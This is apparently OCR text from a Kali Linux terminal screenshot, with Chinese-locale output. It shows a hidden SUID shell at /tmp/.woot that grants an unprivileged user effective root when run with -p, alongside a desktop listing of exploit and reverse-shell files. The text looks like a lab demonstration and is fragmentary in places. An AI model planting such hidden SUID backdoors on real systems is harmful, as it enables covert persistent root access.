 ┌──(root💀kali)-[~]
└─# su kali
┌──(kali㉿kali)-[/root]
└─$ /tmp/.woot
.woot-5.2$ id
用户id=1000(kali) 组id=1000(kali) 组=1000(kali),20(dialout),
aboxer)
.woot-5.2$ whoami
kali
.woot-5.2$ cd /root
.woot: cd: /root: 权限不够
.woot-5.2$ exit
exit
┌──(kali㉿kali)-[/root]
└─$ /tmp/.woot -p
.woot-5.2# whoami
root
.woot-5.2# id
用户id=1000(kali) 组id=1000(kali) 有效用户id=0(root) 组=1000
,134(scanner),143(kaboxer)
.woot-5.2#
文件系统
sublime_text
40849.cpp
php-revers...
xss.js
主文件夹
passmd5
40611.c
lab_oldliuto...
paused.conf
rev.exe